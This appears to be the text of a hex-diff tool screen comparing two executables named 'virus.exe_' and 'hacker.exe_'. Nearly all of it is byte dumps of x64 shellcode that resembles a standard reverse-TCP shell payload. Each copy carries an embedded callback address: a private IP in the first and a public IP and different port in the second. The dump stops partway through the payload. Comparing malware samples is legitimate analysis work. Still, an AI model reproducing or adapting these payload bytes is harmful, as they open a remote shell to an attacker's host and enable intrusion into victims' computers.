 virus.exe_
0000 17C0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17D0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17E0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17F0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 1800: FC 48 83 E4 F0 E8 CC 00  00 00 41 51 41 50 52 48  .H...... ..AQAPRH
0000 1810: 31 D2 65 48 8B 52 60 48  8B 52 18 48 8B 52 20 51  1.eH.R`H .R.H.R Q
0000 1820: 56 48 8B 72 50 48 0F B7  4A 4A 4D 31 C9 48 31 C0  VH.rPH.. JJM1.H1.
0000 1830: AC 3C 61 7C 02 2C 20 41  C1 C9 0D 41 01 C1 E2 ED  .<a|., A ...A....
0000 1840: 52 41 51 48 8B 52 20 8B  42 3C 48 01 D0 66 81 78  RAQH.R . B<H..f.x
0000 1850: 18 0B 02 0F 85 72 00 00  00 8B 80 88 00 00 00 48  .....r.. .......H
0000 1860: 85 C0 74 67 48 01 D0 44  8B 40 20 8B 48 18 49 01  ..tgH..D .@ .H.I.
0000 1870: D0 50 E3 56 4D 31 C9 48  FF C9 41 8B 34 88 48 01  .P.VM1.H ..A.4.H.
0000 1880: D6 48 31 C0 41 C1 C9 0D  AC 41 01 C1 38 E0 75 F1  .H1.A... .A..8.u.
0000 1890: 4C 03 4C 24 08 45 39 D1  75 D8 58 44 8B 40 24 49  L.L$.E9. u.XD.@$I
0000 18A0: 01 D0 66 41 8B 0C 48 44  8B 40 1C 49 01 D0 41 8B  ..fA..HD .@.I..A.
0000 18B0: 04 88 48 01 D0 41 58 41  58 5E 59 5A 41 58 41 59  ..H..AXA X^YZAXAY
0000 18C0: 41 5A 48 83 EC 20 41 52  FF E0 58 41 59 5A 48 8B  AZH.. AR ..XAYZH.
0000 18D0: 12 E9 4B FF FF FF 5D 49  BE 77 73 32 5F 33 32 00  ..K...]I .ws2_32.
0000 18E0: 00 41 56 49 89 E6 48 81  EC A0 01 00 00 49 89 E5  .AVI..H. .....I..
0000 18F0: 49 BC 02 00 11 5C C0 A8  01 21 41 54 49 89 E4 4C  I....\.. .!ATI..L
0000 1900: 89 F1 41 BA 4C 77 26 07  FF D5 4C 89 EA 68 01 01  ..A.Lw&. ..L..h..
0000 1910: 00 00 59 41 BA 29 80 6B  00 FF D5 6A 0A 41 5E 50  ..YA.).k ...j.A^P
0000 1920: 50 4D 31 C9 4D 31 C0 48  FF C0 48 89 C2 48 FF C0  PM1.M1.H ..H..H..
0000 1930: 48 89 C1 41 BA EA 0F DF  E0 FF D5 48 89 C7 6A 10  H..A.... ...H..j.
hacker.exe_
0000 17C0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17D0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17E0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 17F0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ........ ........
0000 1800: FC 48 83 E4 F0 E8 CC 00  00 00 41 51 41 50 52 48  .H...... ..AQAPRH
0000 1810: 31 D2 51 56 65 48 8B 52  60 48 8B 52 18 48 8B 52  1.QVeH.R `H.R.H.R
0000 1820: 20 48 0F B7 4A 4A 48 8B  72 50 4D 31 C9 48 31 C0   H..JJH. rPM1.H1.
0000 1830: AC 3C 61 7C 02 2C 20 41  C1 C9 0D 41 01 C1 E2 ED  .<a|., A ...A....
0000 1840: 52 41 51 48 8B 52 20 8B  42 3C 48 01 D0 66 81 78  RAQH.R . B<H..f.x
0000 1850: 18 0B 02 0F 85 72 00 00  00 8B 80 88 00 00 00 48  .....r.. .......H
0000 1860: 85 C0 74 67 48 01 D0 44  8B 40 20 50 49 01 D0 8B  ..tgH..D .@ PI...
0000 1870: 48 18 E3 56 4D 31 C9 48  FF C9 41 8B 34 88 48 01  H..VM1.H ..A.4.H.
0000 1880: D6 48 31 C0 AC 41 C1 C9  0D 41 01 C1 38 E0 75 F1  .H1..A.. .A..8.u.
0000 1890: 4C 03 4C 24 08 45 39 D1  75 D8 58 44 8B 40 24 49  L.L$.E9. u.XD.@$I
0000 18A0: 01 D0 66 41 8B 0C 48 44  8B 40 1C 49 01 D0 41 8B  ..fA..HD .@.I..A.
0000 18B0: 04 88 41 58 48 01 D0 41  58 5E 59 5A 41 58 41 59  ..AXH..A X^YZAXAY
0000 18C0: 41 5A 48 83 EC 20 41 52  FF E0 58 41 59 5A 48 8B  AZH.. AR ..XAYZH.
0000 18D0: 12 E9 4B FF FF FF 5D 49  BE 77 73 32 5F 33 32 00  ..K...]I .ws2_32.
0000 18E0: 00 41 56 49 89 E6 48 81  EC A0 01 00 00 49 89 E5  .AVI..H. .....I..
0000 18F0: 49 BC 02 00 5B 26 2F 5F  0D A8 41 54 49 89 E4 4C  I...[&/_ ..ATI..L
0000 1900: 89 F1 41 BA 4C 77 26 07  FF D5 4C 89 EA 68 01 01  ..A.Lw&. ..L..h..
0000 1910: 00 00 59 41 BA 29 80 6B  00 FF D5 6A 0A 41 5E 50  ..YA.).k ...j.A^P
0000 1920: 50 4D 31 C9 4D 31 C0 48  FF C0 48 89 C2 48 FF C0  PM1.M1.H ..H..H..
0000 1930: 48 89 C1 41 BA EA 0F DF  E0 FF D5 48 89 C7 6A 10  H..A.... ...H..j.
Arrow keys move  F find      RET next difference  ESC quit  T move top
C ASCII/EBCDIC   E edit file   G goto position      Q quit  B move bottom